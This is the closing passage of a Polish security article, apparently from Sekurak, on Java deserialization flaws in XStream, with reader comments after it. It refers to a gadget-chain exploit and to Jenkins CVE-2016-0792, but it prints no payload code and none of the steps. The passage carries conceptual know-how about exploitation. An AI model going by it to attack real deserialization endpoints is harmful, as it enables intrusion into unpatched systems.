“Poprosiliśmy” XStream, aby serializację i deserializację wykonywał za pomocą JSONa (wystarczy zmienić argument konstruktora – driver).
Co się zatem stanie po powtórzeniu znanych już kroków exploitacji?

Rys. 7. Wykonanie payloadu
Morał? Gra w Gadget Whack-a-Mole się nie opłaca.
Na marginesie dodam, że Arshan Dabirsiaghi podczas tworzenia powyższego łańcucha gadżetów odkrył, iż Jenkins używa zarówno biblioteki XStream jak i Groovy – co zaskutkowało nowym błędem CVE-2016-0792, wyglądającym identycznie, jak powyżej zostało to opisane.
W niniejszym artykule, świadomie przedstawiłem kilka luźno ze sobą związanych przykładów. Moim celem było zwrócenie uwagi na podstawowy problem: podatności deserializacji są niezależne od biblioteki i formatu danych (a także – języka programowania, o czym można było się dowiedzieć z innych artykułów na Sekuraku). Każdy sposób implementacji serializacji jest potencjalnie niebezpieczny – wszystko zależy od tego, jakie kroki realizuje biblioteka (a także – jakie wykonuje programista!) aby się przed tym bronić, a także – jakie gadżety jesteśmy w stanie znaleźć w testowanej aplikacji (oraz co owe gadżety są w stanie nam zaoferować).
Aby tym bardziej ten fakt podkreślić, wspomnę iż Arshan Dabirsiaghi poza biblioteką XStream, testował również inną alternatywę dla natywnej serializacji – bibliotekę Kryo. Aby zobaczyć jak to się skończyło, zapraszam do lektury podlinkowanego poniżej artykułu.
Wniosek z dwóch pierwszych części tej serii jest smutny i/lub przerażający – Java zdecydowanie nie może być określona jako “kuloodporny” język, i błędy deserializacji to poważna sprawa. Dlatego w następnej (trzeciej i ostatniej) części artykułu, zastanowimy się nad najważniejszą rzeczą – jak można się przed nimi bronić.
https://www.owasp.org/index.php/Deserialization_of_untrusted_data
http://www.pwntester.com/blog/2013/12/23/rce-via-xstream-object-deserialization38/
http://blog.diniscruz.com/2013/12/xstream-remote-code-execution-exploit.html
https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream
https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-1-kryo
–Mateusz Niezabitowski jest byłym Developerem, który w pewnym momencie stwierdził że tworzenie aplikacji jest fajne, ale psucie ich jeszcze bardziej. Aktualnie pracuje na stanowisku AppSec Engineer w firmie Ocado Technology.

Super artykuł.
Naprawde to przeczytalem w piatek w nocy i potem nie mogłem spac z wrażenia.
Proszę o wiecej takich konkretów.
Kolejna część już jest złożona i gotowa do publikacji. Tylko chcemy dać przetrawić czytelnikom obecną treść ;)
WOW. Niesamowity tekst.
Część trzecia soon :)
When soon?
Dajcie content albo trailer jakis chociaz :P
Zobacz na sekurak.pl ;) już jest